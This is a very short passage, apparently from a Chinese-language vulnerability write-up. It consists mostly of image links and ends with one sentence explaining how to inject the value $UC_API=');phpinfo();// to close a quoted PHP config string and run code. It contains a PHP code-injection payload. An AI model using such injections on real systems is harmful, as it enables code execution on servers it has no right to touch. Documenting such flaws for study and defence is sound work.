 可以看出,这样便可以构造$UC_API=');phpinfo();//进行闭合